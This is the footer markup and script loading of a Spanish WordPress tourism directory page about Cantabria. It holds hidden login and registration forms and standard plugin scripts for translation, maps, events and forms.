									<nav id="menupie"><a title="¿Dónde comer en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comer"><span style="color: #ffffff;">¿Dónde comer en Cantabria?</span></a><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Dónde dormir en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-dormir">¿Dónde dormir en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué comprar en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comprar">¿Qué comprar en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Servicios en Cantabria" href="https://guiasantander.com/categoria-empresa/servicios">Servicios en Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué hacer en Cantabria?" href="https://guiasantander.com/sitios-de-interes/">¿Qué hacer en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Pueblos de Cantabria" href="https://guiasantander.com/pueblos-de-cantabria">Pueblos de Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Santander" href="https://guiasantander.com">Guía de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Cantabria" href="https://guiasantander.com">Guía de Cantabria</a></span></nav>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>		
					<a href="#" id="back-to-top">
				<i class="flaticon-up"></i>
			</a>
				
	</footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listdo\/listdo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery('#submit').click( function() {
                    if( jQuery('textarea[name="private_message"]').val() == '' ) {
                        jQuery('textarea[name="private_message"]').focus();
                        return false;
                    } else {
                        return true;
                    }
                });
            });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="hidden" id="apus_login_register_form_wrapper">
	<div class="apus_login_register_form" data-effect="fadeIn">
		<div class="form-login-register-inner">
			<div class="tab-content">
				<div id="apus_login_forgot_form" class="tab-pane fade active in">
					<h3 class="title-account">Inicio de sesión</h3>

<div class="form-acount" tabindex="-1" role="dialog">
	<div class="inner">
		<div id="apus_login_form" class="form-container">
			<form class="apus-login-form" action="https://www.guiasantander.com/" method="post">
				<div class="form-group">
					<label class="hidden" for="username_or_email">Nombre De Usuario O Correo Electrónico</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input autocomplete="off" type="text" name="username" class="form-control" id="username_or_email" placeholder="Introduzca el nombre de usuario o correo electrónico">
				</div>
				<div class="form-group">
					<label class="hidden" for="login_password">Contraseña</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input name="password" type="password" class="password required form-control" id="login_password" placeholder="Introduzca La Contraseña">
				</div>
				<div class="row flex-middle action-login">
					<div class="col-sm-6">
						<div class="form-group">
							<label for="apus-user-remember">
								<input type="checkbox" name="remember" id="apus-user-remember" value="true"> Mantener la sesión iniciada							</label>
						</div>
					</div>
					<div class="col-sm-6 text-right">
						<p>
							<a href="#apus_forgot_password_form" class="back-link" title="¿Olvidó Su Contraseña?">Perdido Tu Contraseña?</a>
						</p>
					</div>
				</div>
				<div class="form-group clear-submit">
					<input type="submit" class="btn btn-action-login btn-block" name="submit" value="Inicio de sesión"/>
				</div>
				<input type="hidden" id="security_login" name="security_login" value="7a5df0840b" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/iglesias/nuestra-senora-de-latas/" />			</form>

					</div>
		<!-- reset form -->
		<div id="apus_forgot_password_form" class="form-container">
			<form name="forgotpasswordform" class="forgotpassword-form" action="https://www.guiasantander.com/wp-login.php?action=lostpassword" method="post">
				<h3>Para Restablecer La Contraseña</h3>
				<div class="lostpassword-fields">
					<div class="form-group">
						<label for="lostpassword_username" class="hidden">Nombre de usuario o E-mail</label>
                		<sup class="apus-required-field hidden">*</sup>
						<input type="text" name="user_login" class="user_login form-control" id="lostpassword_username" placeholder="Nombre de usuario o E-mail">
					</div>
					<input type="hidden" id="security_lostpassword" name="security_lostpassword" value="9b6295e918" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/iglesias/nuestra-senora-de-latas/" />					<div class="form-group">
						<input type="submit" class="btn btn-theme btn-block" name="wp-submit" value="Obtener Nueva Contraseña" tabindex="100" />
						<input type="button" class="btn btn-danger btn-block btn-cancel" value="Cancelar" tabindex="101" />
					</div>
				</div>
					<div class="lostpassword-link"><a href="#apus_login_form" class="back-link text-danger">Volver A Inicio De Sesión</a></div>
			</form>
		</div>
	</div>
</div>
<div class="bottom-login text-center">
	No tienes una cuenta</div>			  	</div>
			  	<div id="apus_register_form" class="tab-pane fade in">
					<h3 class="title-account">Crear una cuenta</h3>
<div class="form-register">
  <div class="inner">
  	<div class="container-form">
          <form name="apusRegisterForm" method="post" class="apus-register-form">
              <div id="apus-reg-loader-info" class="apus-loader hidden">
                  <span>Por favor, espere ...</span>
              </div>
              <div id="apus-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
              <div id="apus-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>

             	<div class="form-group">
                	<label class="hidden" for="username">Nombre de usuario</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="username" id="username" placeholder="Ingresa El Nombre De Usuario">
            	</div>
            	<div class="form-group">
                	<label class="hidden" for="reg-email">Correo electrónico</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="email" id="reg-email" placeholder="Ingresa Tu Correo Electrónico">
            	</div>
              <div class="form-group">
                  <label class="hidden" for="password">Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="password" id="password" placeholder="Introduzca La Contraseña">
              </div>
              <div class="form-group space-bottom-30">
                  <label class="hidden" for="confirmpassword">Confirmar Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="confirmpassword" id="confirmpassword" placeholder="Confirmar Contraseña">
              </div>
              
              <input type="hidden" id="security_register" name="security_register" value="5d686e1665" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/iglesias/nuestra-senora-de-latas/" />
              
              <div class="form-group clear-submit">
                <button type="submit" class="btn btn-action-login btn-block" name="submitRegister">
                    Regístrate ahora                </button>
              </div>

                        </form>
    </div>
	</div>
</div>
<div class="bottom-login text-center">
  Ya tienes una cuenta?</div>			  	</div>
			</div>
			<!-- Social -->
			<ul class="nav nav-tabs">
			  	<li class="active"><a id="apus_login_forgot_tab" data-toggle="tab" href="#apus_login_forgot_form">Inicio de sesión</a></li>
			  	<li><a id="apus_register_tab" data-toggle="tab" href="#apus_register_form">Registro</a></li>
			</ul>
		</div>
	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-63-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-67.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-6.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyDNluRZaBoem4mThWGxL0A0crCuvnCmbP0&amp;ver=6.8.3" id="listdo-google-map-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.unveil.js?ver=20141010" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/countdown.js?ver=20150315" id="listdo-countdown-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/perfect-scrollbar.jquery.min.js?ver=20150315" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="listdo-functions-js-extra">
/* <![CDATA[ */
var listdo_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","time_format":"H:i","closed_text":"Cerrado","next":"Siguiente","previous":"Anterior","days":"D\u00edas","hours":"Horas","mins":"Minutos","secs":"Segundos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/functions.js?ver=20150330" id="listdo-functions-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/assets/js/account.js?ver=1769821954" id="directorist-account-js"></script>
<script type="text/javascript" id="apuslistdo-scripts-js-extra">
/* <![CDATA[ */
var apuslistdo_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/apus-listdo/assets/scripts.js?ver=6.8.3" id="apuslistdo-scripts-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/owl.carousel.min.js?ver=270634183" id="wacout_owl_js-js"></script>
<script type="text/javascript" id="wacout_front_js-js-extra">
/* <![CDATA[ */
var wacout_front_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","postID":"2472","ajax_public_nonce":"ff571b6834"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/front.js?ver=703091573" id="wacout_front_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guiasantander.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.10" id="perfect-scrollbar-jquery-js"></script>
<script type="text/javascript" id="wp-private-message-main-js-extra">
/* <![CDATA[ */
var wp_private_message_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/main.js?ver=20131022" id="wp-private-message-main-js"></script>
<script type="text/javascript" id="listdo-woocommerce-js-extra">
/* <![CDATA[ */
var listdo_woo_options = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","view_more_text":"Ver M\u00e1s","view_less_text":"Ver Menos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/woocommerce.js?ver=20150330" id="listdo-woocommerce-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.highlight.js?ver=5" id="jquery-highlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Leaflet.GoogleMutant.js?ver=1.5.1" id="leaflet-GoogleMutant-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Control.Geocoder.js?ver=1.5.1" id="control-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet.js?ver=1.5.1" id="esri-leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet-geocoder.js?ver=1.5.1" id="esri-leaflet-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.markercluster.js?ver=1.5.1" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/LeafletHtmlIcon.js?ver=1.5.1" id="leaflet-HtmlIcon-js"></script>
